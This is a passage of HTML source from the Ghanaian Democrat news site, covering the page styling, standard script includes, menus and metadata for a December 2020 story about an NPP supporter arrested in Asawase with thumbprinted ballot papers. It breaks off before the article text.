right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-button .wp-block-button__link{border-radius: 0;}
h1,h2,h3,h4,h5,h6{line-height: 1.3;}
</style>
<link rel='stylesheet' id='aw-style-css' href='https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gabfire-widget-css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/gabfire-widget-pack/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source%2BSans%2BPro%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-icons-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/icons/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css' href='https://ghanaiandemocrat.com/wp-content/themes/covernews/style.min.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://ghanaiandemocrat.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.40' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/10.8/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/10.8/_inc/build/related-posts/related-posts.min.js' id='jetpack_related-posts-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.1.9/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://ghanaiandemocrat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ghanaiandemocrat.com/wp-json/wp/v2/posts/9087" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ghanaiandemocrat.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ghanaiandemocrat.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/" />
<link rel='shortlink' href='https://wp.me/p7WxFQ-2mz' />
<link rel="alternate" type="application/json+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ghanaiandemocrat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fghanaiandemocrat.com%2Fvideo-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<link rel="pingback" href="https://ghanaiandemocrat.com/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }
        
        .align-content-left .elementor-section-stretched,
        .align-content-right .elementor-section-stretched {
            max-width: 100%;
            left: 0 !important;
        }


        </style>
        
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers" />
<meta property="og:url" content="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/" />
<meta property="og:description" content="An NPP Supporter has been arrested by the Asawase Police for possessing dozens of thumprinted ballot papers. The action of the young man and his subsequent arrest goes to confirm suspicions and all…" />
<meta property="article:published_time" content="2020-12-07T17:12:23+00:00" />
<meta property="article:modified_time" content="2020-12-07T17:12:25+00:00" />
<meta property="og:site_name" content="Ghanaian Democrat" />
<meta property="og:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=715%2C1039&#038;ssl=1" />
<meta property="og:image:width" content="715" />
<meta property="og:image:height" content="1039" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Video: NPP Man Arrested in Asawase with dozens of thumprinted ballot papers" />
<meta name="twitter:image" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2020/12/IMG-20201207-WA0113.jpg?fit=715%2C1039&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-cropped-john.jpeg?fit=270%2C270&#038;ssl=1" />
</head>

<body class="post-template-default single single-post postid-9087 single-format-standard wp-custom-logo wp-embed-responsive default-content-layout archive-layout-grid scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-container-default aft-main-banner-slider-editors-picks-trending single-content-mode-default header-image-default align-content-left aft-and">
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
  
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-1">
      <div class="top-masthead">

      <div class="container">
        <div class="row">
                      <div class="col-xs-12 col-sm-12 col-md-8 device-center">
              
              <div class="top-navigation"><ul id="top-menu" class="menu"><li id="menu-item-9786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li id="menu-item-9789" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li id="menu-item-9788" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li id="menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li id="menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li id="menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li id="menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li id="menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>            </div>
                            </div>
      </div>
    </div> <!--    Topbar Ends-->
    <header id="masthead" class="site-header">
        <div class="masthead-banner " >
      <div class="container">
        <div class="row">
          <div class="col-md-4">
            <div class="site-branding">
              <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                <p class="site-title font-family-1">
                  <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                </p>
              
                              <p class="site-description">The News Network</p>
                          </div>
          </div>
          <div class="col-md-8">
                      </div>
        </div>
      </div>
    </div>
    <nav id="site-navigation" class="main-navigation">
      <div class="container">
        <div class="row">
          <div class="kol-12">
            <div class="navigation-container">

              <div class="main-navigation-container-items-wrapper">

                <span class="toggle-menu">
                  <a
                    href="#"
                    class="aft-void-menu"
                    role="button"
                    aria-label="Toggle Primary Menu"
                    aria-controls="primary-menu" aria-expanded="false">
                    <span class="screen-reader-text">Primary Menu</span>
                    <i class="ham"></i>
                  </a>
                </span>
                <span class="af-mobile-site-title-wrap">
                  <a href="https://ghanaiandemocrat.com/" class="custom-logo-link" rel="home"><img width="2480" height="354" src="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" class="custom-logo" alt="Ghanaian Democrat" decoding="async" srcset="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=2480&amp;ssl=1 2480w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=300%2C43&amp;ssl=1 300w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1024%2C146&amp;ssl=1 1024w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=768%2C110&amp;ssl=1 768w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=1536%2C219&amp;ssl=1 1536w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?resize=2048%2C292&amp;ssl=1 2048w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1280 1280w, https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?w=1920 1920w" sizes="(max-width: 2480px) 100vw, 2480px" loading="lazy" data-attachment-id="9813" data-permalink="https://ghanaiandemocrat.com/cropped-untitled-3-jpg/" data-orig-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=2480%2C354&amp;ssl=1" data-orig-size="2480,354" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="cropped-Untitled-3.jpg" data-image-description="&lt;p&gt;http://ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg&lt;/p&gt;
" data-image-caption="" data-medium-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=300%2C43&amp;ssl=1" data-large-file="https://i0.wp.com/ghanaiandemocrat.com/wp-content/uploads/2022/04/cropped-Untitled-3.jpg?fit=640%2C91&amp;ssl=1" /></a>                  <p class="site-title font-family-1">
                    <a href="https://ghanaiandemocrat.com/" rel="home">Ghanaian Democrat</a>
                  </p>
                </span>
                <div class="menu main-menu"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9786"><a href="http://ghanaiandemocrat.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-9789"><a href="https://ghanaiandemocrat.com/category/local-news/">Local News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9788"><a href="https://ghanaiandemocrat.com/category/local-news/politic-s/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9792"><a href="https://ghanaiandemocrat.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9793"><a href="https://ghanaiandemocrat.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324"><a href="https://ghanaiandemocrat.com/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323"><a href="https://ghanaiandemocrat.com/category/health/">Health</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9790"><a href="https://ghanaiandemocrat.com/category/world-news/">World News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9794"><a href="https://ghanaiandemocrat.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="https://ghanaiandemocrat.com/category/press-releases/">Press Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9791"><a href="https://ghanaiandemocrat.com/category/crime-and-security/">Crime And Security</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9795"><a href="https://ghanaiandemocrat.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9787"><a href="https://ghanaiandemocrat.com/sample-page/">About Us</a></li>
</ul></div>              </div>
              <div class="cart-search">

                <div class="af-search-wrap">
                  <div class="search-overlay">
                    <a href="#" title="Search" class="search-icon">
                      <i class="fa fa-search"></i>
                    </a>
                    <div class="af-search-form">
                      <form role="search" method="get" class="search-form" action="https://ghanaiandemocrat.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                    </div>
                  </div>
                </div>
              </div>


            </div>
          </div>
        </div>
      </div>
    </nav>
  </header>
</div>

    
    <div id="content" class="container">
                <div class="em-breadcrumbs font-family-1 covernews-breadcrumbs">
      <div class="row">
        <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://ghanaiandemocrat.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://ghanaiandemocrat.com/category/news-desk/" itemprop="item"><span itemprop="name">Front Page</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://ghanaiandemocrat.com/video-npp-man-arrested-in-asawase-with-dozens-of-thumprinted-ballot-papers/" itemprop="item"><span itemprop="name">Video: NPP Man Arrested 